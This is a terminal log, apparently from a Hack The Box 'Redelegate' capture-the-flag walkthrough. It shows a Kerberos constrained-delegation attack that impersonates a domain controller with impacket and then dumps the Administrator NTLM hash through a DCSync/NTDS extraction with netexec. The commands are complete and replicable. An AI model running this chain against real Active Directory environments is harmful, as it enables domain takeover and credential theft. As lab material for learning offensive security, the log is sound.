┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo user3='FS01$'>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ echo pass3='wackyMAKER1!'>>start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ . start.sh
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ nxc smb $ip -u $user3 -p $pass3
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\FS01$:wackyMAKER1!
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ sudo ntpdate $ip
2025-09-21 02:49:26.412852 (-0400) +0.124303 +/- 0.039395 10.129.234.50 s1 no-leap
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ impacket-getTGT $domain/$user3:$pass3 -dc-ip $ip
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in FS01$.ccache
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ export KRB5CCNAME=FS01\$.ccache
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ impacket-getST -spn ldap/dc.redelegate.vl -impersonate dc $domain/$user3 -k -no-pass -dc-ip $ip
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in dc@ldap_dc.redelegate.vl@REDELEGATE.VL.ccache
直接dcsync
┌──(wackymaker㉿kali)-[~/tmp/hackthebox/Redelegate]
└─$ KRB5CCNAME=dc@ldap_dc.redelegate.vl@REDELEGATE.VL.ccache nxc smb $ip --use-kcache --ntds --user Administrator
SMB 10.129.234.50 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domin:redelegate.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.50 445 DC [+] redelegate.vl\dc from ccache
SMB 10.129.234.50 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB 10.129.234.50 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.129.234.50 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:ec17f7a2a4d96e177bfd101b94ffc0a7:::
SMB 10.129.234.50 445 DC [+] Dumped 1 NTDS hashes to /home/wackymaker/.nxc/logs/ntds/10.129.234.50_None_2025-09-21_025253.ntds of which 1 were added to the database
SMB 10.129.234.50 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.129.234.50 445 DC [*] cat /home/wackymaker/.nxc/logs/ntds/10.129.234.50_None_2025-09-21_025253.ntds | grep -iv disabled | cut -d ':' -f1
SMB 10.129.234.50 445 DC [*] grep -iv disabled /home/wackymaker/.nxc/logs/ntds/10.129.234.50_None_2025-09-21_025253.ntds | cut -d ':' -f1
利用hash登陆后获得管理权限,到此结束